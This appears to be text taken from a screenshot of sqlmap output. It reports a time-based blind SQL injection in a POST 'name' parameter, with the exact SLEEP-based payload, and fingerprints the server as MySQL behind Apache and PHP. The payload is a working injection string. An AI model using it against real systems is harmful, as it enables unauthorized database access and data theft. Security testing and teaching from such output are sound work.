 ---
Parameter: name (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=aLUG' AND (SELECT 1050 FROM (SELECT(SLEEP(5)))lsBT) AND 'rwhy'='rwhy&email=vuoz&password=QVdl&submit=eLsf
---
do you want to exploit this SQL injection? [Y/n]
[14:53:05] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.6.9
back-end DBMS: MySQL >= 5.0.12